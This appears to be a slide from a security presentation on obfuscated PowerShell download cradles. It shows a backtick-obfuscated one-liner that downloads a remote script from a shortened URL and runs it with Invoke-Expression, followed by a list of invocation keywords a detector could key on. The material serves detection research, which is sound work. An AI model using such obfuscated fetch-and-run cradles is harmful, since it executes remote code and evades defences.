 Obfuscating the Cradle
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression || IEX || Invoke-Command || ICM || .Invoke() || … "&" or "." ?!?!?
• So we add the Invoke-Command family to our arguments…
• Don’t forget about PS 1.0!
• $ExecutionContext.InvokeCommand.InvokeScript({Write-Host SCRIPTBLOCK})
• $ExecutionContext.InvokeCommand.InvokeScript("Write-Host EXPRESSION")
 